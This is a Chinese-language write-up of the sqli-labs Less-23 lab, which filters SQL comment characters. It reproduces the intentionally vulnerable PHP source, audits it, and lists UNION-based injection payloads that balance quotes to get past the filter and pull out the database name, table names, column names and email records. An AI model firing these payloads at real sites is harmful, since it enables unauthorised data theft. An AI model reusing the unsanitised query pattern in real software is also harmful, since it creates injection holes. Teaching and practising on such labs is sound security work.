该题考察基于注释符过滤的sql注入
源代码如下:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-23 **Error Based- no comments**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//filter the comments out so as to comments should not work
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "#0000ff">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-23.jpg" /></center>
</body>
</html>
可以看到关键代码:
//filter the comments out so as to comments should not work
$reg = "/#/";
$reg1 = "/--/";
$replace = "";
$id = preg_replace($reg, $replace, $id);
$id = preg_replace($reg1, $replace, $id);
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
代码审计一下:
//filter the comments out so as to comments should not work
$reg = "/#/"; // 正则表达式规则,用于过滤掉注释符号 #
$reg1 = "/--/"; // 正则表达式规则,用于过滤掉注释符号 --
$replace = ""; // 替换为空字符串,以实现注释的过滤
$id = preg_replace($reg, $replace, $id); // 使用 preg_replace 过滤 $id 中的注释符号 #
$id = preg_replace($reg1, $replace, $id); // 使用 preg_replace 过滤 $id 中的注释符号 --
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a'); // 打开一个文件 result.txt,以追加写入的方式
fwrite($fp,'ID:'.$id."\n"); // 将 ID 值写入到文件中
fclose($fp); // 关闭文件句柄
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; // 构建 SQL 查询语句,根据过滤后的 $id 查询用户表中的数据
$result=mysql_query($sql); // 执行 SQL 查询
也就是说,当我们输入的内容为1' order by 3 --时,查询语句变为
$sql="SELECT * FROM users WHERE id='1' order by 3 --' LIMIT 0,1";
相当于
$sql="SELECT * FROM users WHERE id='1' order by 3;
然而由于#和- -被注释
查询语句实际上是:
$sql="SELECT * FROM users WHERE id='1' order by 3' LIMIT 0,1";
故查询会失败
如何绕过呢?
我们只要使单引号数量匹配即可
例如,我们可以输入?id=0' sql语句 and '1'='1
此时查询语句变为
$sql="SELECT * FROM users WHERE id='?id=0' sql语句 and '1'='1' LIMIT 0,1";
即可成功实现sql注入
判断注入点个数
?id=0' union select 1,2 and '1'='1

注入点个数不为2

接着
?id=0' union select 1,2,3 and '1'='1
成功回显,故注入点个数为3,且位点2在login name上
查库名
?id=0' union select 1,database(),3 and '1'='1

回显库名security
查表名
?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' and '1'='1

回显四个表名
查列名
?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='emails' and '1'='1

回显3个列
查字段
?id=0' union select 1,group_concat(id,email_id),3 from emails where 1=1 and '1'='1






 文章详细解析了如何利用SQL注入攻击绕过PHP代码中对#和--注释符的过滤,展示了通过构造特殊输入绕过安全检查并进行数据库查询的过程,强调了对SQL注入攻击的防范重要性。
文章详细解析了如何利用SQL注入攻击绕过PHP代码中对#和--注释符的过滤,展示了通过构造特殊输入绕过安全检查并进行数据库查询的过程,强调了对SQL注入攻击的防范重要性。


















 896
896

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










